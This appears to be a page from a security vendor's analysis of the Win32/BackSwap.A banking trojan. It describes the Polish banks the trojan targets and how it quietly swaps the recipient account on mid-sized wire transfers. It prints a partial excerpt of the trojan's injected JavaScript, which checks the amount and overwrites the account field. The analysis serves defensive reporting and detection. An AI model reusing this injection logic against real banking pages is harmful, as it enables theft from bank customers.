Win32/BackSwap.A has had malicious scripts targeting five Polish banks in total – PKO Bank Polski, Bank Zachodni WBK S.A., mBank, ING and Pekao. Its authors sometimes remove some banks from the list of targets and in the most recent version, for example, they left only three banks – PKO BP, mBank and ING. In older versions, the attackers were retrieving the receiving bank account numbers from C&C servers that were hosted on hacked WordPress websites. In the recent versions, they have stored these account numbers directly in the malicious scripts. The malicious bank account numbers change very frequently, and pretty much every campaign has a new one.
As we can see in the figure below, the banker will only steal money if the wire transfer amount is in a certain range – they usually target payments between 10,000 and 20,000 PLN, which is around 2,800 – 5,600 USD. The script replaces the original recipient bank account, and also replaces the input field for that number with a fake one that displays the original bank account, so the user sees the valid number and thus is unlikely to be suspicious.
function okopo() { try{ var sum=document.querySelector('input[name*="amount"]').value.replace(',','.').replace(' ','') var bal=parseFloat(sum); var lastchar=myacc.charAt(myacc.length-1); var data=''; var d_obj=0; var good_data='' var tempac=''; if (bal>0) { changetitle('-k:',bal); } if ((bal>10000) && (bal<20001) && (lastchar!="x")) { is_deleted = 0; var data=document.querySelector('input[id*="num_old"]').value; good_data=data; data=replaceAll(data,' ',''); if (data.length===26) { if (data!==myacc) { hisacc=good_data; document.querySelector('input[name*="toAccount"]').value=myacc; var event = new Event('blur', {bubbles: true}); document.querySelector('input[name*="toAccount"]').dispatchEvent(event); changetitle('-c:','ok');
Figure 7. Part of the malicious JavaScript. The areas in red show the checking of the wire transfer amount and replacement of the recipient’s bank account number.
Conclusion
Win32/BackSwap.A shows us that in the ongoing battle between the security industry and authors of banking malware, new malicious techniques do not necessarily need to be highly sophisticated to be effective. We think that, as browsers become better protected from conventional code injection, malware authors will attack the browsers in different fashions and Win32/BackSwap.A has just shown us one of the possibilities.
ESET solutions detect and block the threat as Win32/BackSwap.A trojan.
We have notified the affected browser vendors about the innovative script injection technique.
9/10